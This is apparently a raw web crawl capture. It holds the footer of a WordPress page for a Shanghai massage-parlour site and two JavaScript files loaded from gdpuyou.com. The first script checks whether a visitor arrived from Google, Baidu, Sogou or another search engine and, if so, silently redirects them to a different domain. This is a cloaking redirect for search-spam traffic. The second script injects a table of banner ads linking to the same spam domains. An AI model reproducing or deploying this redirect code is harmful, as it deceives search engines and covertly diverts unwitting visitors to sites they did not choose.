	<li><a href='http://www.shanghai-sangna.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/08'>2019年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/07'>2019年7月</a></li>
			</ul>

			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.shanghai-sangna.com/" rel="home">上海干磨会所</a></span>
				<a href="https://cn.wordpress.org/">自豪地采用WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/modubaidu.js
body_size: 470
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.modusn29.com/'; 
		window.adworkergo = 'cc';
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun021.js
body_size: 295
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:0em; color:#180200; border-color:#F8002E; border-style:solid; border-width:2px; \' align=\'center\'>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9567\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9567.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9778\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9778.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9969.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10135\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10135.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10294\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10294.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9883\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9883.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10509\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10509.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9713\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9713.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9840\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9840.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10454\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10454.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10520\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10520.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10680\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10680.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/modusnm.gif\' /></a></td></tr>");
document.writeln("</table>");